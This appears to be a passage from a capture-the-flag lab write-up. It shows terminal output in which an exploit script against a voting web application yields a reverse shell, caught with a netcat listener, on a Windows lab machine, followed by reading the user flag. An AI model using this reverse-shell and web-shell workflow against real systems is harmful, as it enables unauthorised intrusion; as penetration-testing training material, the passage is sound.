 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python ./exploit.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
Ballot Position
Ballot Position
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 8898
listening on [any] 8898 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.239] 57837
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>cd C:\Users\phoebe
cd C:\Users\phoebe
C:\Users\Phoebe>cd Desktop
cd Desktop
C:\Users\Phoebe\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Desktop
04/13/2021 02:20 AM <DIR> .
04/13/2021 02:20 AM <DIR> ..
11/18/2024 11:42 AM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 3,820,871,680 bytes free
C:\Users\Phoebe\Desktop>type user.txt
type user.txt
8 8
C:\Users\Phoebe\Desktop>